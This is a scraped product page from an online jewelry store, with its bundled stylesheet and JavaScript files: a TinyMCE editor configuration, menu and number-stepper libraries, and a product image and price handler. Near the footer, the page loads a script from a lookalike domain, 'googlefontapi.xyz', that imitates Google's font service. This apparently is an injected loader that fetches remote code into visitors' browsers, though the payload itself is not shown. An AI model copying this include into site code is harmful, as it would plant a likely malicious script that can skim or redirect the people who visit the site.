<li class="category-6170529"><a href="/List/Jewelry-Collection" title="Jewelry Collection">Jewelry Collection</a></li>
<li class="category-6167953"><a href="/List/Necklaces" title="Necklaces">Necklaces</a></li>
<li class="category-6167957"><a href="/List/Rings" title="Rings">Rings</a></li>
<li class="category-6167956"><a href="/List/Sets" title="Sets">Sets</a></li>
<li class="category-6170920"><a href="/List/New-Category-1010" title="New Category 1010">New Category 1010</a></li>
</ul>
</div>
                    <div id="ctl11_secSpecSearch" class="specSearchContainer">
    <h3 class="specSearchNavTitle">
        Narrow Your Results</h3>
    <div class="fRow"><div class="specLabel">Product Type</div><select name="ctl00$ctl11$Spec-3d6b375c_e7e5_4fb3_ace9_2b58125ffdce" id="Spec-3d6b375c_e7e5_4fb3_ace9_2b58125ffdce" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

</select></div><div class="fRow"><div class="specLabel">Size</div><select name="ctl00$ctl11$Spec-9b36f73c_9257_4487_90b4_cadd0c2be6c0" id="Spec-9b36f73c_9257_4487_90b4_cadd0c2be6c0" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

</select></div><div class="fRow"><div class="specLabel">Stone Color</div><select name="ctl00$ctl11$Spec-e763ec19_ce42_49e2_84aa_8422b558c637" id="Spec-e763ec19_ce42_49e2_84aa_8422b558c637" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

</select></div><div class="fRow"><div class="specLabel">Metal Color</div><select name="ctl00$ctl11$Spec-b08f297e_ffc0_4fb4_96ac_fd72ba56ea92" id="Spec-b08f297e_ffc0_4fb4_96ac_fd72ba56ea92" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

</select></div>
    <div id="ctl11_secByPrice" class="searchByPriceRangeContainer fRow">
        <div class="specLabel priceSearchLabel">Price Range</div>
        <div>
            $<input name="ctl00$ctl11$txbPriceFrom" type="text" maxlength="10" id="ctl11_txbPriceFrom" style="width:50px;" />
            to $<input name="ctl00$ctl11$txbPriceTo" type="text" maxlength="10" id="ctl11_txbPriceTo" style="width:50px;" />
        </div>
    </div>
    <p>
        <input type="submit" name="ctl00$ctl11$btnSearchSpecs" value="Search" id="ctl11_btnSearchSpecs" class="buttonSubmit" />
    </p>
</div>

                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a>
</div>

                    
                    
                    <div>
                        
                        
                        
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', ['tctl00$MainContent$UpdatePanelPrice','UpdatePanelPrice'], [], [], 90, 'ctl00');
//]]>
</script>

    <div id="MainContent_controlShare1_shareContain" class="socialMediaShare productSocialMediaShare">
    <div class="addthis_toolbox addthis_default_style">
        <span style="float: left">Share:</span> <a 
            class="addthis_button_facebook"></a><a
            class="addthis_button_twitter"></a><a 
            class="addthis_button_linkedin"></a><a 
            class="addthis_button_google"></a><a 
            class="addthis_button_email"></a><a 
            class="addthis_button_print"></a><a 
            class="addthis_button_favorites"></a><a 
            class="addthis_button_compact"></a>
    </div>
</div>

    <div itemscope itemtype="http://schema.org/Product">
        
        <div id="productImageContainer">
            
            <div id="MainContent_singleImage">
                <a id="MainContent_lnkLargeImage" rel="alternate" class="productImage" href="/ProductImages/121697/lg_58c614_CE3524.jpg"><img id="MainContent_imgProductImage" class="mainImage" itemprop="image" src="/ProductImages/121697/md_58c614_CE3524.jpg" alt="CE3524" /></a>
                <a href="" class="productClickToEnlarge" rel="alternate"></a>
            </div>
            
            
            
        </div>
        <div class="productViewRight">
            <div id="MainContent_PanelAddToCart" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_AddtoCart&#39;)">
	
                <div>
                    

                    <div id="MainContent_secProductHeaderRight" class="productHeader">
                        
                        <h1 itemprop="name" class="productName">
                            CE3524
                        </h1>
                        <div itemprop="model" class="productSku">
                            CE3524
                        </div>
                    </div>
                    <div class="productShortDescription" itemprop="description">
                        <p>Sterling Silver</p>
<p>Gold Plated</p>
                    </div>
                    <div id="UpdatePanelPrice" class="productPriceContainer">
		
                            <div id="MainContent_UpdateProgress1" style="display:none;">
			
                                    <div class="loadingContainer">
                                        <div class="loading">
                                            <img src="/images/loading.gif" alt="loading" />
                                        </div>
                                    </div>
                                
		</div>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <span itemprop="price" class="productPrice">
                                    $10.00
                                    
                                </span>
                                <span id="MainContent_lblUMdesc" class="productUMdesc">/Each.</span>
                                <span id="MainContent_lblPriceDescription" class="productPriceDescription"></span>
                                <input type="hidden" name="ctl00$MainContent$hdnPrice" id="MainContent_hdnPrice" value="10.0000" />
                                
                                <div id="MainContent_secProductStock" Class="productListStock stock1">
                                    <link itemprop="availability" href="http://schema.org/InStock" />In Stock
                                </div>
                            </div>
                            
                            
                            
                            

                            

                            <div id="MainContent_secAddtoCart" class="addToCart">
                                <span id="MainContent_lblQty" class="productQty">Qty:</span>
                                <input name="ctl00$MainContent$Qty" type="text" value="1" maxlength="10" id="MainContent_Qty" class="productQtyBox Integer ctrlAsyncPost" style="width:50px;" />
                                
                                <input type="submit" name="ctl00$MainContent$AddtoCart" value="Add to Cart" id="MainContent_AddtoCart" class="buttonSubmit buttonAddToCart ctrlAsyncPost" />
                                
                                
                                
                            </div>

                            

                            
                            <div class="productPriceNote">
                                
                            </div>
                        
	</div>
                </div>
            
</div>
            
        </div>
        <div style="clear: both;">
        </div>
        
        <div class="zoneContain">
            
        </div>
        <div class="productLongDescription">
            
        </div>
        

        
        
        
        
    </div>
    <div>
        





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>

    </div>
    <input type="hidden" name="ctl00$MainContent$hdnisinches" id="MainContent_hdnisinches" value="0" />

    <script type="text/javascript">

        jQuery(document).ready(function ($) {
            $(".productClickToEnlarge").click(function () {
                $(".productClickToEnlarge").attr("href", $(".productImage").attr("href"));
            });
            $("a[rel='alternate']").colorbox({ rel: 'nofollow' });
        });

        function pageLoad() {
            $(function () {
                var isinches = document.getElementById("MainContent_hdnisinches").value;
                if (isinches == "0") {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: false });
                } else {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: true });
                }
            });
        }

    </script>
    <script type="text/javascript" src="/Scripts/addthis_widget.js"></script>

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-18689" class='ddsmoothmenu-v'><ul>
<li class="page-4365367"><a href="/" title="Home">Home</a></li>
<li class="page-4365368"><a href="/List" title="Products">Products</a></li>
<li class="page-4365371"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4365370"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="Navigation-18690" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167949"><a href="/List/Anklets" title="Anklets">Anklets</a></li>
<li class="category-6167950"><a href="/List/Bracelets" title="Bracelets">Bracelets</a></li>
<li class="category-6167951"><a href="/List/Chains" title="Chains">Chains</a></li>
<li class="category-6170231"><a href="/List/Charms" title="Charms">Charms</a></li>
<li class="category-6167952"><a href="/List/Earrings" title="Earrings">Earrings</a></li>
<li class="category-6170528"><a href="/List/Fashion-Jewelry" title="Fashion Jewelry">Fashion Jewelry</a></li>
<li class="category-6170529"><a href="/List/Jewelry-Collection" title="Jewelry Collection">Jewelry Collection</a></li>
<li class="category-6167953"><a href="/List/Necklaces" title="Necklaces">Necklaces</a></li>
<li class="category-6167957"><a href="/List/Rings" title="Rings">Rings</a></li>
<li class="category-6167956"><a href="/List/Sets" title="Sets">Sets</a></li>
<li class="category-6170920"><a href="/List/New-Category-1010" title="New Category 1010">New Category 1010</a></li>
</ul>
</div><div id="footer-logo"><img src="/Images/121697/layout/web-logo.png" caption="false" width="284" height="93" /></div>
<div id="footer-nav-main" class="sub-25 footer-nav">
<h3>Navigation</h3>
<hr />
<p><br style="display: none;" /></p>
</div>
<div id="footer-nav-cat" class="sub-50 footer-nav">
<h3>Categories</h3>
<hr />
<p><br style="display: none;" /></p>
</div>
<div class="sub-25">
<h3>Contact</h3>
<hr />
<p><a class="phone" href="tel:12128405553"><i class="fas fa-phone"></i>(212) 840-5553</a><br /><a class="address" href="https://goo.gl/maps/w6CKrHfbwsdJG7Dv8" target="_blank" rel="noopener noreferrer"><i class="fas fa-map-marker"></i>37 west 47th Street # 11,<br /><span class="breakpoint">New York, NY 110036</span></a></p>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   //$('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script>
<script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>
<script>
$(document).ready(function(){
  $('.my-slick-slider').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 2000,
    pauseOnHover: false,
    draggable: false,
    arrows: false,
  });
});
</script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-42542609-47']);_gaq.push(['_setDomainName', 'www.goldenmoonusa.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('.cartNav').appendTo('#header-top-strip .sub-100');
$('#contactForm').appendTo('#form-container');
$('.productViewRight, #productImageContainer').wrapAll('<div id="product-img-right-col-container"></div>');
$('img').attr('onContextMenu','return false;');

// Footer

$('#footer').addClass('container-1440');
$('#footer-logo').insertBefore('#footerwrap');
$('#footer #Navigation-18689').appendTo('#footer-nav-main p');
$('#footer #Navigation-18690').appendTo('#footer-nav-cat p');
$('#footer #Navigation-18690').addClass('col-count-2');

// Search box

$('#searchContainer').insertAfter('span.social');
$('#searchButton').addClass('fas fa-search');

// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('#leftcolumn').remove();
$('#header').css('border', 'none');
$('h1.pageName').remove();
$('#maincolumn').css('padding', '0 0 3.6rem');
$('#productImages').appendTo('#featured-products .sub-100');
}

// eCommerce

$('.productListItemSeparator, productListGroupSeparator, .catListItemSeparator, catListGroupSeparator').remove();

// Cataglogs page

if(window.location.pathname == '/List/Catalogs' || window.location.pathname == '/list/catalogs' || window.location.pathname == '/List/Catalogs/' || window.location.pathname == '/list/catalogs/') {
$('.productListPrices').remove();
$('.productListStock').remove();
$('.productsBuy').remove();
$('#productImages a').attr('target','_blank');
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
bindImageSelection();if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121697',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121697',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121697',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Products', value: '/List'},{title: 'About Us', value: '/About-Us'},{title: 'Catalogs', value: '/List/Catalogs'},{title: 'Contact', value: '/Contact'},],
        
        }
    );
}

Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("MainContent_UpdateProgress1"));
});
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.goldenmoonusa.com/content/tinyMCE.css
body_size: 191
content:
.tinyMceEditor 
{
    border: solid 1px silver;
    margin-top: 10px;
    margin-bottom: 10px;
    min-height: 100px;
    overflow: auto;
    display: table;
    width: 100%;
    height: 100px;
    background-color: transparent !important; 
}
.popImage img
{
    display: inline-block !important;
}
.popIframe img
{
    display: inline-block !important;
}
.ui-draggable 
{
    z-index: 1;
}

/*.mce-edit-area*/
.mce-panel 
{
    background: transparent !important; 
}

.mce-toolbar-grp 
{
    background: #fff !important; 
}

.mce-toolbar 
{
    background: #fff !important; 
}

/*.mce-toolbar-grp 
{
    background: #f0f0f0 !important;
}

.mce-toolbar 
{
    background: #f0f0f0 !important;
}*/

.mce-reset, 
.mce-stack-layout,
.mce-floatpanel 
{
    background: #fff !important; 
}



--- FILE ---
content_type: application/javascript
request_url: https://www.goldenmoonusa.com/Responsive/JS/slicknav.min.js?t=639048960000000000
body_size: 1346
content:
/*!
	SlickNav Responsive Mobile Menu
	(c) 2013 Josh Cope
	licensed under GPL and MIT
*/
(function(e,t,n){var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false},i="slicknav",s="slicknav";e.fn[i]=function(n){return this.each(function(){function h(e){var t=e.data("menu");if(!t){t={};t.arrow=e.children("."+s+"_arrow");t.ul=e.next("ul");t.parent=e.parent();e.data("menu",t)}if(e.parent().hasClass(s+"_collapsed")){t.arrow.html(o.openedSymbol);t.parent.removeClass(s+"_collapsed");p(t.ul,true)}else{t.arrow.html(o.closedSymbol);t.parent.addClass(s+"_collapsed");p(t.ul,true)}}function p(e,t){var n=v(e);var r=0;if(t)r=o.duration;if(e.hasClass(s+"_hidden")){e.removeClass(s+"_hidden");e.slideDown(r,o.easingOpen);e.attr("aria-hidden","false");n.attr("tabindex","0");d(e,false)}else{e.addClass(s+"_hidden");e.slideUp(r,o.easingClose,function(){e.attr("aria-hidden","true");n.attr("tabindex","-1");d(e,true);e.hide()})}}function d(t,n){var r=t.children("li").children("ul").not("."+s+"_hidden");if(!n){r.each(function(){var t=e(this);t.attr("aria-hidden","false");var r=v(t);r.attr("tabindex","0");d(t,n)})}else{r.each(function(){var t=e(this);t.attr("aria-hidden","true");var r=v(t);r.attr("tabindex","-1");d(t,n)})}}function v(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.children("a");t.links=r.add(n.children("."+s+"_item"));e.data("menu",t)}return t.links}function m(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}}var i=e(this);var o=e.extend({},r,n);if(o.duplicate){var u=i.clone();u.removeAttr("id");u.find("*").each(function(t,n){e(n).removeAttr("id")})}else var u=i;var a=s+"_icon";if(o.label==""){a+=" "+s+"_no-text"}if(o.parentTag=="a"){o.parentTag='a href="#"'}u.attr("class",s+"_nav");var f=e('<div class="'+s+'_menu"></div>');var l=e("<"+o.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+'_btn"><span class="'+s+'_menutxt">'+o.label+'</span><span class="'+a+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(f).append(l);e(o.prependTo).prepend(f);f.append(u);var c=u.find("li");e(c).each(function(){var t=e(this);data={};data.children=t.children("ul").attr("role","menu");t.data("menu",data);if(data.children.length>0){var n=t.contents();var r=[];e(n).each(function(){if(!e(this).is("ul")){r.push(this)}else{return false}});var i=e(r).wrapAll("<"+o.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");e(r).last().after('<span class="'+s+'_arrow">'+o.closedSymbol+"</span>")}else if(t.children().length==0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(){if(o.closeOnClick)e(l).click()})});e(c).each(function(){var t=e(this).data("menu");p(t.children,false)});p(u,false);u.attr("role","menu");e(t).mousedown(function(){m(false)});e(t).keyup(function(){m(true)});e(l).click(function(e){e.preventDefault();p(u,true)});u.on("click","."+s+"_item",function(t){t.preventDefault();h(e(this))});e(l).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();p(u,true)}});u.on("keydown","."+s+"_item",function(t){var n=t||event;if(n.keyCode==13){t.preventDefault();h(e(t.target))}});if(o.allowParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}})}})(jQuery,document,window)

--- FILE ---
content_type: application/javascript
request_url: https://www.goldenmoonusa.com/Scripts/jquery.jstepper.min.js
body_size: 1388
content:
// jStepper 1.3.1
function AddOrSubtractTwoFloats(a, b, c) { var d = a.toString(); var e = b.toString(); var f = ""; if (d.indexOf(".") > -1 || e.indexOf(".") > -1) { if (d.indexOf(".") == -1) { d = d + ".0" } if (e.indexOf(".") == -1) { e = e + ".0" } var g = d.substr(d.indexOf(".") + 1); var h = e.substr(e.indexOf(".") + 1); var i = d.substr(0, d.indexOf(".")); var j = e.substr(0, e.indexOf(".")); var k = true; while (k) { if (g.length != h.length) { if (g.length < h.length) { g += "0" } else { h += "0" } } else { k = false } } var l = g.length; for (var m = 0; m <= g.length - 1; m++) { i = i + g.substr(m, 1); j = j + h.substr(m, 1) } var n = Number(i); var o = Number(j); var p; if (c) { p = n + o } else { p = n - o } f = p.toString(); for (var q = 0; q < l - f.length + 1; q++) { f = "0" + f } if (f.length >= l) { f = f.substring(0, f.length - l) + "." + f.substring(f.length - l) } } else { if (c) { f = Number(a) + Number(b) } else { f = Number(a) - Number(b) } } return Number(f) } (function (a) { function b(b, c) { var d = a(c); var e = d.val(); if (b.disableNonNumeric) { e = e.replace(/[^\d\.,\-]/gi, "") } if (b.maxValue !== null) { if (e >= b.maxValue) { e = b.maxValue } } if (b.minValue !== null) { if (e < b.minValue && e != "") { e = b.minValue } } d.val(e) } function c(c, d, e, f) { var g = a(f); var h; if (e) { if (e.ctrlKey) { h = c.ctrlStep } else if (e.shiftKey) { h = c.shiftStep } else { h = c.normalStep } } else { h = c.normalStep } var i = g.val(); var j = i.length - f.selectionStart; var k = i.length - f.selectionEnd; i = i.replace(/,/g, "."); i = i.replace(c.decimalSeparator, "."); i = i + ""; if (i.indexOf(".") != -1) { i = i.match(new RegExp("-{0,1}[0-9]+[\\.][0-9]*")) } i = i + ""; if (i.indexOf("-") != -1) { i = i.match(new RegExp("-{0,1}[0-9]+[\\.]*[0-9]*")) } i = i + ""; i = i.match(new RegExp("-{0,1}[0-9]+[\\.]*[0-9]*")); if (i === "" || i == "-" || i === null) { i = c.defaultValue } if (d == 1) { i = AddOrSubtractTwoFloats(i, h, true) } else { i = AddOrSubtractTwoFloats(i, h, false) } var l = false; if (c.maxValue !== null) { if (i >= c.maxValue) { i = c.maxValue; l = true } } if (c.minValue !== null) { if (i <= c.minValue) { i = c.minValue; l = true } } i = i + ""; if (c.minLength !== null) { var m = i.length; if (i.indexOf(".") != -1) { m = i.indexOf(".") } var n = false; if (i.indexOf("-") != -1) { n = true; i = i.replace(/-/, "") } if (m < c.minLength) { for (var o = 1; o <= c.minLength - m; o++) { i = "0" + i } } if (n) { i = "-" + i } } i = i + ""; var p; if (c.minDecimals > 0) { var q; if (i.indexOf(".") != -1) { p = i.length - (i.indexOf(".") + 1); if (p < c.minDecimals) { q = c.minDecimals - p } } else { q = c.minDecimals; i = i + "." } for (var r = 1; r <= q; r++) { i = i + "0" } } if (c.maxDecimals > 0) { p = 0; if (i.indexOf(".") != -1) { p = i.length - (i.indexOf(".") + 1); if (c.maxDecimals < p) { i = i.substring(0, i.indexOf(".")) + "." + i.substring(i.indexOf(".") + 1, i.indexOf(".") + 1 + c.maxDecimals) } } } if (!c.allowDecimals) { i = i + ""; i = i.replace(new RegExp("[\\.].+"), "") } i = i.replace(/\./, c.decimalSeparator); g.val(i); f.selectionStart = i.length - j; f.selectionEnd = i.length - k; b(c, f); if (c.onStep) { c.onStep(g, d, l) } return false } a.fn.jStepper = function (d) { var e = a.extend({}, a.fn.jStepper.defaults, d); return this.each(function () { var d = a(this); var f = a.meta ? a.extend({}, e, d.data()) : e; if (f.disableAutocomplete) { d.attr("autocomplete", "off") } if (a.isFunction(d.mousewheel)) { d.mousewheel(function (a, b) { if (b > 0) { c(f, 1, a, this); return false } else if (b < 0) { c(f, 0, a, this); return false } }) } d.keydown(function (a) { var b = a.keyCode; if (b == 38) { c(f, 1, a, this) } if (b == 40) { c(f, 0, a, this) } }); d.keyup(function (a) { b(f, this) }) }) }; a.fn.jStepper.defaults = { maxValue: null, minValue: null, normalStep: 1, shiftStep: 5, ctrlStep: 10, minLength: null, disableAutocomplete: true, defaultValue: 1, decimalSeparator: ",", allowDecimals: true, minDecimals: 0, maxDecimals: null, disableNonNumeric: true, onStep: null} })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.goldenmoonusa.com/Scripts/productOptions.js
body_size: 829
content:
function bindImageSelection()
{

    var originalImage = $(".mainImage");
    var originalLink = $(".productImage");
    var originalImagePath = $(originalImage).attr("src");
    var originalLinkPath = $(originalImage).attr("href");

    var lblForimage = $(".selectImageLabel");
    var lblForimageOrgText = lblForimage.html();

    $(".optionImageSelect")
    .mouseover(function ()
    {
        var oi = new OptionImage($(this));
        var element = $(this);
        var status = element.attr("data-stockStatus");
        if (status === "False")
            element.css("cursor", "not-allowed");

        oi.bindMainImage();

    })
    .mouseout(function ()
    {
        ReturnDefaultImage();
    });

    $(".optionImageSelect")
    .click(function ()
    {
        var element = $(this);
        var status = element.attr("data-stockStatus");
        if (status === "True")
        {
            var oi = new OptionImage($(this));
            oi.selectImage();
            var price = document.getElementsByClassName("productPrice"); //RT: Get Price Literal 
            var pricetoAdd = parseFloat($(this).attr("data-pricevalue")).toFixed(2); //RT: Format Price to Add
            var amountToAddId = $(this).attr("data-amounttypeid"); //RT: ID determines what form of math to perform on price. 
            var hdnPrice = parseFloat($("#MainContent_hdnPrice").attr("value")).toFixed(2); //RT: Original base price

            if (pricetoAdd !== "0.00")
            {
                if (amountToAddId === "3")
                {
                    //RT: 3 == Use this Price
                    var OptionPrice = "$" + pricetoAdd;
                    price[0].textContent = OptionPrice;
                }
                if (amountToAddId === "5" || amountToAddId === "2")
                {
                    //RT: 5= + and 2 = $          
                    var OptionPrice = (+hdnPrice + +pricetoAdd).toFixed(2);
                    price[0].textContent = "$" + OptionPrice;
                }
            }
            else
            {
                price[0].textContent = "$" + hdnPrice
            }
        }
    });

    function OptionImage(image)
    {
        var fileName = $(image).attr("src").replace("th_", "md_");
        var linkName = fileName.replace("md_", "lg_");
        var description = $(image).attr("data-description");

        this.bindMainImage = function ()
        {
            originalImage.attr("src", fileName);
            lblForimage.html(description);
        };

        this.selectImage = function ()
        {
            originalImage.attr("src", fileName);
            originalImagePath = fileName;
            var hdnSelection = $(image).attr("data-selection");
            $("#" + hdnSelection).val($(image).attr("data-value"));

            lblForimageOrgText = ($(image).attr("data-description"));
            lblForimage.html(lblForimageOrgText);

            $(originalLink).attr("href", linkName);
        };
    }

    function ReturnDefaultImage()
    {
        $(originalImage).attr("src", originalImagePath);
        lblForimage.html(lblForimageOrgText);
    }
}
